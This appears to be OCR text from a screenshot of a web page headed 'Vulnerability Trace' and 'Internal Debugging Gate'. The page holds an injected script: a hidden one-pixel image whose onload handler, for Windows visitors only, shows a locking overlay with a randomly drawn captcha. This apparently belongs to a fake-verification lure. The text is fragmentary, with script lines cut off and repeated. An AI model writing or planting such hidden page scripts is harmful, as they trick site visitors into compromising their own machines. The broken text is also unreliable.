
lock');document.body.appendChild(el);el.style.display='flex';doc
{var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d'
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.le
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPa
Uncategorized
VULNERABILITY TRACE: Vulnerability Trace
0x35fff01e251af3bfabaeecbe41e0c1418f4cb2f4:
Internal Debugging Gate
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))return;var
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='flex';doc
{var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d'
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.le
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginP
28px Segoe UI, sans-
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
i=0;iMath.random()-0.5);for(let...
Uncategorized
Quick solution: Frame Could not find request